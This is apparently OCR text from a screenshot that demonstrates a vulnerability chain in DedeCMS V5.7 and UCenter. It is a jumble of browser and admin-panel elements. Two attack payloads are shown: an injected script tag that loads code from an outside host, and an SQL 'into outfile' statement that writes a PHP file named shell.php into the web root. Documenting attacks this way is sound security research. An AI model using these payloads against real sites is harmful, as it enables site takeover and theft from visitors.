 早上好， admin [退出] 短消息
主页 内容中心 会员空间 收藏夹 帮助
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
admin 个人用户
File Edit View History Bookmarks Tools
http://10.65.1...page%3D1&sid=
10.65.10.199:8089/ucenter_1.6.0_sc_utf8
火狐官方站点 Most Visited 火狐官方站
Disable Cookies CSS Forms
14-6-18 07:01
1
14-6-18 07:04
1
14-6-18 07:04
一个圈子触发的血案
14-6-18 07:05
1
历史短消息: 今天 昨天 前天 上周 更早 删除全
B I U A
File Edit View History Bookmark
搜索
10.65.100.235/DedeCMS-V5
火狐官方站点 Most Visited
Disable Cookies CSS
DEDECMS
您好,admin欢迎登录,您的级别:上校 | 控制面板 | 退出登录
DEDECMS 圈子频道
圈子首页 全部分类 创建圈子 登录圈子
<script src=http://www.jkgh006.byethost17.c
搜圈子 搜帖子
搜索圈子
搜索圈子:
Powered by DedeCMS V57_UTF8_SP1 © 2004-2008 DesDev Inc.
Firebug - 搜索
Co... HT... CSS Scr... DO... Net
Clear Persist All HTML CSS JavaScript XHR Images Plugins Media
GET topbo 200 OK 10.65.100.235 393 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 471 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 465 B 10.65.100.235:80
GET topbo 200 OK 10.65.100.235 420 B 10.65.100.235:80
GET ss_bg 200 OK 10.65.100.235 71 B 10.65.100.235:80
POST sys_ 200 OK 10.65.100.235 141 B 10.65.100.235:80
Headers Post Response HTML Cookies
运行SQL：select '<?php phpinfo()?>' into outfile 'D:/wamp/www/DedeCMS-V5.7-UTF8-SP1
/shell.php'，无返回记录！
13 requests 33.1 KB